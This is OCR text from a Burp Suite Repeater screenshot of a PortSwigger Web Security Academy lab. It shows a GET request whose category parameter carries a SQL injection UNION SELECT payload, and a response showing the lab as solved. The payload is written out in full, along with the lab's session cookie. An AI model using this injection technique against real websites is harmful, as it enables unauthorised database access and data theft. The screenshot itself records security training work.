 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac271f4a1f9e4d5a8050336100f800b4.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,+'b5FSq6',+NULL-- HTTP/1.1
2 Host:
ac271f4a1f9e4d5a8050336100f800b4.web-security-academy.
t
3 Cookie: session=ay9e69awcWZzvy42N3JJzoCP9bUzMCqh
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac271f4a1f9e4d5a8050336100f800b4.web-security-
ademy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6857
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHe
10 <link href=/resources/css/labsEcommerce.css rel=
11 <title>
SQL injection UNION attack, finding a column c
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.j
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, finding a c
</h2>
22 <a class="link-back" href="https://portsw
23 Back&nbsp;to&nbsp;lab&nbsp;description&n
INSPECTOR